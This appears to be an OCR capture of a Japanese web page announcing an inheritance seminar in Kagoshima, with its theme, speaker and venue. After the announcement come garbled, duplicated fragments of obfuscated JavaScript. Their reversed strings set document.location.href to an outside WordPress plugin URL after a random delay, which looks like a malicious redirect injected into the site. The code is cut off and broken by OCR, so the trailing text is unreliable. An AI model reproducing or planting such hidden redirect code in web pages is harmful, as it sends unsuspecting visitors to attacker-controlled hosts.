
6月24日(土)、相続マインズ福岡はMBC開発株式会社様（鹿児
島）よりご用命を賜り、鹿児島の皆さまを前に相続のお話をさせ
て頂きました。
テーマ 「不動産を持つすべてのかたに」～こころを伝える相続
のすすめ～
講 師 相続マインズ福岡代表 小峰裕子
場 所 鹿児島市樋之口町1番1号MBC開発ビル2階 メディア
ホール
tog/snigulp/tnetnoc-pw/moc.reilibommi-
gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =